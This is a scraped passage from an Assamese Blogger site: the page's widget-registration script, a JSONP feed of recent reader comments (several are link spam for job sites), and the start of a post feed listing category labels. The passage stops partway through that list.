_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker-news', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Featured Summary', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Featured Summary', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Featured Summary', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Featured Summary', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Featured Summary', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox1', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML303', 'featuredbox2', document.getElementById('HTML303'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'featuredbox3', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'adwidegt2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'social-counter', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar(1)', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar(1)', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar(1)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar(1)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(1)', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar(1)', document.getElementById('Stats1'), {'title': '\u0985\u09b8\u09ae\u09c0\u09af\u09bc\u09be\u09f0 \u09b8\u09c1\u0996-\u09a6\u09c1\u0996\u09f0 \u09ad\u09be\u0997 \u09b2\u09cb\u09f1\u09be \u09aa\u09be\u09a0\u0995\u09f0 \u09b8\u0982\u0996\u09cd\u09af\u09be', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.xukhdukh.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBjN3ucGfDvmuclp3Oe2voZDq9Qz_FsFx7m_xJkyf-XxGfTYu7hAPEwTaYYGyPSNu_bVRyZDElaEMBfvtA7YJLchtGmkg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar(1)', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar(1)', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label17', 'sidebar(1)', document.getElementById('Label17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(1)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebar(1)', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'sidebar(1)', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar(1)', document.getElementById('PageList2'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/', 'title': '\u0986\u0997\u099a\u09cb\u09a4\u09be\u09b2'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page_2775.html', 'id': '694937387730673497', 'title': '\u0985\u09b8\u09ae\u09c0\u09af\u09bc\u09be \u0987-\u0995\u09bf\u09a4\u09be\u09aa\u09f0 \u09aa\u09c1\u09a5\u09bf\u09ad\u0981\u09f0\u09be\u09b2'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page_5365.html', 'id': '4970790929116313549', 'title': '\u099c\u09c1\u09a4\u09bf \u09b2\u0997\u09be \u0986\u0996\u09b2'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page_1323.html', 'id': '6391743001835940374', 'title': '\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c0\u09af\u09bc'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page_936.html', 'id': '3086572860822899752', 'title': '\u09ad\u09bf\u09a1\u09bf\u0985\u2019 \u09b8\u09ae\u09b2'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page.html', 'id': '7867842830975896604', 'title': '\u09a8\u09bf\u09f0\u09cd\u09ac\u09be\u099a\u09bf\u09a4 \u0987-\u0995\u09bf\u09a4\u09be\u09aa'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page_29.html', 'id': '123347225744953655', 'title': '\u09a1\u0983 \u09ac\u09c1\u09b2\u099c\u09bf\u09ce\u09f0 \x26quot;\u09a4\u09a5\u09cd\u09af \u09ad\u09be\u09a3\u09cd\u09a1\u09be\u09f0\x26quot;'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page_3182.html', 'id': '7421540840166117201', 'title': 'EDITORIAL BOARD'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page_26.html', 'id': '6262748278155459515', 'title': '\u09f0\u09c7\u09a1\u09bf\u0985\u2019 \u09b8\u09c1\u0996-\u09a6\u09c1\u0996'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page_25.html', 'id': '8729459637702525719', 'title': '\u0985\u09b8\u09ae\u09c0\u09af\u09bc\u09be \u09ac\u09cd\u09b2\u0997\u09f0 \u09b8\u09c2\u09a4\u09cd\u09f0'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar(1)', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar(1)', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar(1)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text20', 'Footer widget(1)', document.getElementById('Text20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer widget(3)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '7513693875306445040', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4PlhecHOpPEixOQZUM-XjlHkN-pA:1769013748584', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page_29.html', 'id': '123347225744953655', 'title': '\u09a1\u0983 \u09ac\u09c1\u09b2\u099c\u09bf\u09ce\u09f0 \x26quot;\u09a4\u09a5\u09cd\u09af \u09ad\u09be\u09a3\u09cd\u09a1\u09be\u09f0\x26quot;'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page_936.html', 'id': '3086572860822899752', 'title': '\u09ad\u09bf\u09a1\u09bf\u0985\u2019 \u09b8\u09ae\u09b2'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page_5365.html', 'id': '4970790929116313549', 'title': '\u099c\u09c1\u09a4\u09bf \u09b2\u0997\u09be \u0986\u0996\u09b2'}, {'isCurrentPage': false, 'href': 'https://www.xukhdukh.com/p/blog-page.html', 'id': '7867842830975896604', 'title': '\u09a8\u09bf\u09f0\u09cd\u09ac\u09be\u099a\u09bf\u09a4 \u0987-\u0995\u09bf\u09a4\u09be\u09aa'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.xukhdukh.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111005267865861040222_1769013746159&_=1769013746160
body_size: 1908
content:
// API callback
jQuery111005267865861040222_1769013746159({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.comments"},"updated":{"$t":"2025-12-30T15:50:33.421+05:30"},"title":{"type":"text","$t":"অসমীয়াৰ সুখ-দুখ                              "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.xukhdukh.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"816"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-4118214960153226516"},"published":{"$t":"2024-10-29T22:54:37.824+05:30"},"updated":{"$t":"2024-10-29T22:54:37.824+05:30"},"title":{"type":"text","$t":"Nichita bhane aniba lage.... "},"content":{"type":"html","$t":"Nichita bhane aniba lage.... "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/694937387730673497\/comments\/default\/4118214960153226516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/694937387730673497\/comments\/default\/4118214960153226516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/p\/blog-page_2775.html","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/694937387730673497\/comments\/default\/2210799387694743683"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.xukhdukh.com\/p\/blog-page_2775.html","ref":"tag:blogger.com,1999:blog-7513693875306445040.post-694937387730673497","source":"http://www.blogger.com/feeds/7513693875306445040/posts/default/694937387730673497","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1290576539"},{"name":"blogger.displayTime","value":"October 29, 2024 at 10:54 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-2637992062940351600"},"published":{"$t":"2024-08-10T20:17:11.697+05:30"},"updated":{"$t":"2024-08-10T20:17:11.697+05:30"},"title":{"type":"text","$t":"href=\u0026quot;https:\/\/sarkariujalaresult.com\/\u0026quot;\u0026g..."},"content":{"type":"html","$t":"href=\u0026quot;https:\/\/sarkariujalaresult.com\/\u0026quot;\u0026gt;a Sarkari Ujala Result\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/6262748278155459515\/comments\/default\/2637992062940351600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/6262748278155459515\/comments\/default\/2637992062940351600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/p\/blog-page_26.html","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.xukhdukh.com\/p\/blog-page_26.html","ref":"tag:blogger.com,1999:blog-7513693875306445040.post-6262748278155459515","source":"http://www.blogger.com/feeds/7513693875306445040/posts/default/6262748278155459515","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1290576539"},{"name":"blogger.displayTime","value":"August 10, 2024 at 8:17 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-5247318311771311179"},"published":{"$t":"2024-01-24T13:23:43.324+05:30"},"updated":{"$t":"2024-01-24T13:23:43.324+05:30"},"title":{"type":"text","$t":"Very nice information Job Rajasthan"},"content":{"type":"html","$t":"Very nice information \u003Ca href=\"https:\/\/jobrajasthan.com\/\" rel=\"nofollow\"\u003EJob Rajasthan \u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/6262748278155459515\/comments\/default\/5247318311771311179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/6262748278155459515\/comments\/default\/5247318311771311179"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/p\/blog-page_26.html","title":""}],"author":[{"name":{"$t":"Learn English"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02581017622536861266"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji9ij3Xn7RK_Io70VyKDOfYJrD8vXDWb358SVQRImEAI6HfcFPRKkFy6teLSW7pEVdHu7C20jP4lRPk8pOE8Qa1359BL6lwgdl3aqZzbNjb4yJKh6Rg38b2Ct1dmkfvQDm5CNxfAlhQ-qOVvB3rP5Rs6HaPE0ceXbzTqsAj3ORET3L_p4\/s220\/f88a2ed3-684a-4463-a40d-1b0d4bf3b4a9.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.xukhdukh.com\/p\/blog-page_26.html","ref":"tag:blogger.com,1999:blog-7513693875306445040.post-6262748278155459515","source":"http://www.blogger.com/feeds/7513693875306445040/posts/default/6262748278155459515","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-155700086"},{"name":"blogger.displayTime","value":"January 24, 2024 at 1:23 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-7117202475368199167"},"published":{"$t":"2024-01-22T12:55:26.173+05:30"},"updated":{"$t":"2024-01-22T12:55:26.173+05:30"},"title":{"type":"text","$t":"RPF New Vacancy 2024 Visit https:\/\/alljobassam.com..."},"content":{"type":"html","$t":"RPF New Vacancy 2024 Visit \u003Ca href=\"https:\/\/alljobassam.com\/rpf-recruitment\/\" rel=\"nofollow\"\u003Ehttps:\/\/alljobassam.com\/rpf-recruitment\/\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/6262748278155459515\/comments\/default\/7117202475368199167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/6262748278155459515\/comments\/default\/7117202475368199167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/p\/blog-page_26.html","title":""}],"author":[{"name":{"$t":"Dhrubajyoti Haloi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08449258628055075991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.xukhdukh.com\/p\/blog-page_26.html","ref":"tag:blogger.com,1999:blog-7513693875306445040.post-6262748278155459515","source":"http://www.blogger.com/feeds/7513693875306445040/posts/default/6262748278155459515","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1697374340"},{"name":"blogger.displayTime","value":"January 22, 2024 at 12:55 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-5060659182138291695"},"published":{"$t":"2023-11-02T12:43:19.609+05:30"},"updated":{"$t":"2023-11-02T12:43:19.609+05:30"},"title":{"type":"text","$t":"Hmmmm.... very informative, nice.."},"content":{"type":"html","$t":"Hmmmm.... very informative, nice.."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/7794373435430361245\/comments\/default\/5060659182138291695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/7794373435430361245\/comments\/default\/5060659182138291695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2022\/09\/3-post-TEZ-UNIV.html?showComment=1698909199609#c5060659182138291695","title":""}],"author":[{"name":{"$t":"iRAD Udalguri"},"uri":{"$t":"https:\/\/sites.google.com\/view\/irad-udalguri"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.xukhdukh.com\/2022\/09\/3-post-TEZ-UNIV.html","ref":"tag:blogger.com,1999:blog-7513693875306445040.post-7794373435430361245","source":"http://www.blogger.com/feeds/7513693875306445040/posts/default/7794373435430361245","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1290576539"},{"name":"blogger.displayTime","value":"November 2, 2023 at 12:43 PM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.xukhdukh.com/feeds/posts/default/-/%E0%A6%AD%E0%A6%BE%E0%A6%B2%20%E0%A6%96%E0%A6%AC%E0%A7%B0?alt=json-in-script&max-results=3&callback=jQuery111005267865861040222_1769013746165&_=1769013746166
body_size: 15642
content:
// API callback
jQuery111005267865861040222_1769013746165({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040"},"updated":{"$t":"2025-12-30T15:50:33.429+05:30"},"category":[{"term":"goodnews"},{"term":"RECENT"},{"term":"ARTICLE"},{"term":"প্ৰৱন্ধ"},{"term":"ভাল খবৰ"},{"term":"চিন্তন"},{"term":"CHINTAN"},{"term":"MONOR-KATHA"},{"term":"মনৰ কথা"},{"term":"ANALYSIS"},{"term":"বিশ্লেষণ"},{"term":"মনৰ-কথা"},{"term":"MONOR KATHA"},{"term":"CURRENT ISSUES"},{"term":"সাম্প্ৰতিক প্ৰসংগ"},{"term":"অজয় লাল দত্ত"},{"term":"AJOY LAL DUTTA"},{"term":"ইতিবাচক খবৰ"},{"term":"DIPANKAR MALLA BARUAH"},{"term":"দীপাংকৰ মল্ল বৰুৱা"},{"term":"তাজাখবৰ"},{"term":"পৰ্যবেক্ষণ"},{"term":"লোকেল গুজৱ.কম"},{"term":"TAJA KHABAR"},{"term":"জীৱনৰ অনুভৱ"},{"term":"স্বাস্থ্য"},{"term":"LOCAL-GUJAB"},{"term":"HEALTH"},{"term":"ড° বুলজিৎ বুঢ়াগোহাঁই"},{"term":"JIBANAR-ANUBHAV"},{"term":"book review"},{"term":"REVIEW"},{"term":"মুকলি চিন্তা"},{"term":"BOOK-DISCUSSION"},{"term":"DR.AJIT-KR-PANTANGIA"},{"term":"MUKALI-CHINTA"},{"term":"ডাঃ অজিত কুমাৰ পটংগীয়া"},{"term":"ডাঃ ভূপেন শইকীয়া"},{"term":"সম্পাদকলৈ চিঠি"},{"term":"DR BULJIT BURAGOHAIN"},{"term":"অনন্ত কলিতা"},{"term":"গ্ৰন্থ আলোচনা"},{"term":"ANANTA-KALITA"},{"term":"INDRAJIT-BORA"},{"term":"GOVTJOB"},{"term":"JOBALERT"},{"term":"RUPALI-PARDA"},{"term":"ৰূপালী পৰ্দা"},{"term":"DR-BHUPEN-SAIKIA"},{"term":"LETTER-TO-THE-EDITOR"},{"term":"ইন্দ্ৰজিতবৰা"},{"term":"কেৰিয়াৰ"},{"term":"ডাঃ বিৰাজ কুমাৰ শৰ্মা"},{"term":"প্ৰতিম প্ৰতাপ বৰুৱা"},{"term":"dr. biraj kr sarma"},{"term":"লীলাকান্ত পায়েং"},{"term":"হাস্য ব্যংগ"},{"term":"CAREER"},{"term":"PARVIN-SULTANA"},{"term":"PRATIM PRATAP BARUA"},{"term":"SONIT KUMAR GOSWAMI"},{"term":"পাৰভিন চুলতানা"},{"term":"শোণিত কুমাৰ গোস্বামী"},{"term":"শ্ৰদ্ধাঞ্জলি"},{"term":"DR-HIREN-GOHAIN"},{"term":"ডঃহীৰেন-গোহাঁই"},{"term":"LILAKANTAPAYENG"},{"term":"MAHIRUH"},{"term":"RUPANAKAR CHOUDHURY"},{"term":"মহীৰূহ"},{"term":"ৰূপাংকৰ চৌধুৰী"},{"term":"DR-BIJOY-KRISHNA-CHETIA"},{"term":"MISA-KOLE-KI-HOBO"},{"term":"tribute"},{"term":"চাকৰি"},{"term":"ডঃবিজয় কৃষ্ণ চেতিয়া"},{"term":"BOOK"},{"term":"অৰুণজ্যোতি দাস"},{"term":"মিচা ক'লে কি ডাল হব"},{"term":"Kumar_Navajyoti"},{"term":"SANJIT-KR-BORDOLOI"},{"term":"কুমাৰ নৱজ্যোতি"},{"term":"প্ৰেৰণাময় ব্যতিক্ৰম"},{"term":"ASHIQ-ZAMAN"},{"term":"DEBOBRAT-GOGOI"},{"term":"KISHOR KUMAR KALITA"},{"term":"আশ্বিক-জামান"},{"term":"কিশোৰ কুমাৰ কলিতা"},{"term":"সঞ্জীত কুমাৰ বৰদলৈ"},{"term":"ARUNJYOTI-DAS"},{"term":"Indrajit Borah"},{"term":"JYOTI-RUPAM-DUTTA"},{"term":"XUKDUKHLIVE"},{"term":"ইতিবাচক পদক্ষেপ"},{"term":"দেবব্ৰত গগৈ"},{"term":"JUTI-LAGA-AKHAL"},{"term":"MANAS PRATIM DUTTA"},{"term":"POSITIVE-STEPS"},{"term":"PRERONAMOI-BYATIKRAM"},{"term":"positive-thinking"},{"term":"ইতিবাচক-চিন্তা"},{"term":"ইন্দ্ৰজিত বৰা"},{"term":"কিতাপ"},{"term":"জুতি লগা আখল"},{"term":"জ্যোতিৰূপম দত্ত"},{"term":"মানস প্ৰতিম দত্ত"},{"term":"সুখ-দুখ LIVE"},{"term":"KAMAL-KUMAR-TATI"},{"term":"MONIKONGKANA 